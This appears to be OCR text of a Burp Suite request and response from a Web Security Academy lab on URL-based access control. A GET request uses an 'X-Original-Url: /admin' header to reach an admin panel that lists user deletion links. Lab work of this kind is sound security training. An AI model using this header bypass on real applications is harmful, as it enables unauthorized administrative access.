 Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/2
2 Host: 0ab400b204329de68021da4d00310036.web-security-academy.net
3 Cookie: session=rDBvwpsvgle8jPAohSDPRURsfUrMub7a
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab400b204329de68021da4d00310036.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 X-Original-Url: /admin
17
18
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
Web Se
Academ
URL-based
access control
can be
circumvented
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete